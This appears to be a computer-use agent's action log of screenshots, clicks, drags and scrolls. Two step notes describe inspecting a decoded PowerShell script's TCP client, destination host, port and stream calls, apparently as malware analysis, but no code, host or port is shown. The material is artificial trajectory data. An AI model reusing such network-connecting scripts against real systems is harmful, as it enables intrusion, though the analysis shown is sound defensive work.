
key("ctrl+a")

type("null")

left_click_drag(85, 336, 426, 465)

left_click_drag(801, 386, 797, 352)

Examine the decoded PowerShell script's TCP client object, destination host, port, stream call and byte range, reading through to its end
left_click_drag(615, 399, 768, 399)
left_click(677, 418)

left_click_drag(703, 398, 864, 422)

left_click_drag(883, 419, 1008, 421)

left_click_drag(613, 440, 646, 439)

left_click_drag(776, 440, 887, 443)

left_click_drag(766, 461, 840, 461)

double_click(803, 465)

scroll(707, 495, "down", 3)

scroll(707, 494, "up", 3)

Examine the rest of the decoded script through its client close call, and review the TCPClient call with its destination host and port
left_click_drag(1034, 422, 1034, 506)

left_click_drag(884, 514, 616, 403)

left_click(901, 451)

scroll(903, 493, "up", 3)

left_click_drag(615, 420, 654, 439)
